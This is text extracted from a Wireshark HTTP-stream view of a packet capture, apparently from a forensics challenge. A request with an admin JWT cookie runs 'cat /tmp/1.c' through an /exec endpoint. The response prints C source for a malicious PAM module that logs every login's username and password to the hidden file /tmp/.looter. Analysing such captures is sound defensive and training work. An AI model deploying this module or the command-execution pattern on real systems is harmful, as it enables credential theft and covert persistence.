 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · goroot.pcap
3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI
6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=cat%20/tmp/1.c
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:14:20 GMT
Content-Length: 1489
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
alert("#include \u003cstdio.h\u003e\n#include \u003cstdlib.h\u003e\n#include \u003ccurl\/curl.h\u003e\n#include \u003cstring.h\u003e\
n#include \u003csecurity\/pam_appl.h\u003e\n#include \u003csecurity\/pam_modules.h\u003e\n#include \u003cunistd.h\u003e\nsize_t write_da
ta(void *buffer, size_t size, size_t nmemb, void *userp)\n{\nreturn size * nmemb;\n}\n\nvoid saveMessage(char (*message)[]) {\nFILE *fp
= NULL;\nfp = fopen(\u0022\/tmp\/.looter\u0022, \u0022a\u002b\u0022);\nfputs(*message, fp);\nfclose(fp);\n}\n\nPAM_EXTERN int pam_sm_set
cred( pam_handle_t *pamh, int flags, int argc, const char **argv ) {\nreturn PAM_SUCCESS;\n}\n\nPAM_EXTERN int pam_sm_acct_mgmt(pam_hand
le_t *pamh, int flags, int argc, const char **argv) {\nreturn PAM_SUCCESS;\n}\n\nPAM_EXTERN int pam_sm_authenticate( pam_handle_t *pamh,
int flags,int argc, const char **argv ) {\nint retval;\nconst char* username;\nconst char* password;\nchar message[1024];\nretval = pam_
get_user(pamh, \u0026username, \u0022Username: \u0022);\npam_get_item(pamh, PAM_AUTHTOK, (void *) \u0026password);\nif (retval != PAM_SU
CCESS) {\nreturn retval;\n}\n\nsnprintf(message,2048,\u0022Username %s\\nPassword: %s\\n\u0022,username,password);\nsaveMessage(\u0026me
ssage);\nreturn PAM_SUCCESS;\n}")
window.location.href="\/exec";
</script>
</body>
</html>
分组 108。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2457 bytes) 显示为 ASCII No delta times 流 15
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助